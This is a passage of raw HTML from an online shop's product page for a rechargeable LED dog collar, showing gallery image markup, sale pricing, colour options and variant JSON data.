                <img src="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782608040019"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-10
"
              >
                <img src="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607745107"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-11
"
              >
                <img src="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607777875"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-12
"
              >
                <img src="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607810643"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-13
"
              >
                <img src="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607843411"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-14
"
              >
                <img src="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607876179"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-15
"
              >
                <img src="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607908947"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-16
"
              >
                <img src="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607941715"
              data-media-position="17"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-17
"
              >
                <img src="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24782607974483"
              data-media-position="18"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-18
"
              >
                <img src="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=416" alt="Glow Guardian™ Rechargeable LED Dog Collar" srcset="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=54 54w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=74 74w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=104 104w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=162 162w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=208 208w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=324 324w, //kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16765049897043__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16765049897043__main"
        data-section="template--16765049897043__main"
        data-url="/products/glowguardian%E2%84%A2-rechargeable-led-dog-collar"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Glow Guardian™ Rechargeable LED Dog Collar
                </h1>
                <a href="/products/glowguardian%E2%84%A2-rechargeable-led-dog-collar" class="product__title">
                  <h2 class="h1">
                    Glow Guardian™ Rechargeable LED Dog Collar
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--16765049897043__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $14.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $14.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $29.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        
        <span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16765049897043__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40817627529299">
                  
<input type="hidden" name="product-id" value="6993266901075" /><input type="hidden" name="section-id" value="template--16765049897043__main" /></form></div>

  <variant-selects
    id="variant-selects-template--16765049897043__main"
    class="no-js-hidden"
    data-section="template--16765049897043__main"
    data-url="/products/glowguardian%E2%84%A2-rechargeable-led-dog-collar"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--16765049897043__main-option_1_label_container'>
          <label class="form__label" for="Option-template--16765049897043__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--16765049897043__main-1-0"
        name="Color"
        value="Blue"
        form="product-form-template--16765049897043__main"
        
          checked
        
        class=""
      >
      <label for="template--16765049897043__main-1-0" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-1"
        name="Color"
        value="Red"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-1" class='color-foreground-text'>
        Red<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-2"
        name="Color"
        value="Green"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-2" class='color-foreground-text'>
        Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-3"
        name="Color"
        value="White"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-3" class='color-foreground-text'>
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-4"
        name="Color"
        value="Pink"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-4" class='color-foreground-text'>
        Pink<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-5"
        name="Color"
        value="Orange"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-5" class='color-foreground-text'>
        Orange<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16765049897043__main-1-6"
        name="Color"
        value="Yellow"
        form="product-form-template--16765049897043__main"
        
        class=""
      >
      <label for="template--16765049897043__main-1-6" class='color-foreground-text'>
        Yellow<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40817627529299,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"ZCWKURPB9","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114915923,"product_id":6993266901075,"position":1,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2023-05-28T11:31:05-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665","variant_ids":[40817627529299]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Blue","public_title":"Blue","options":["Blue"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607712339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627463763,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"NI4G2B4","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115800659,"product_id":6993266901075,"position":15,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168","variant_ids":[40817627463763]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Red","public_title":"Red","options":["Red"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607876179,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627496531,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"62N2ED6JS","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114850387,"product_id":6993266901075,"position":18,"created_at":"2023-05-23T09:53:31-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168","variant_ids":[40817627496531]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Green","public_title":"Green","options":["Green"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607974483,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627562067,"title":"White","option1":"White","option2":null,"option3":null,"sku":"KVNNDDJW3","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115472979,"product_id":6993266901075,"position":12,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168","variant_ids":[40817627562067]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - White","public_title":"White","options":["White"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607777875,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627594835,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"HOIP8E7SG","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115112531,"product_id":6993266901075,"position":13,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168","variant_ids":[40817627594835]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Pink","public_title":"Pink","options":["Pink"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607810643,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627627603,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"67BP70TII","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114948691,"product_id":6993266901075,"position":17,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168","variant_ids":[40817627627603]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Orange","public_title":"Orange","options":["Orange"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607941715,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627660371,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"GLVHD03XQ","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115046995,"product_id":6993266901075,"position":16,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168","variant_ids":[40817627660371]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - 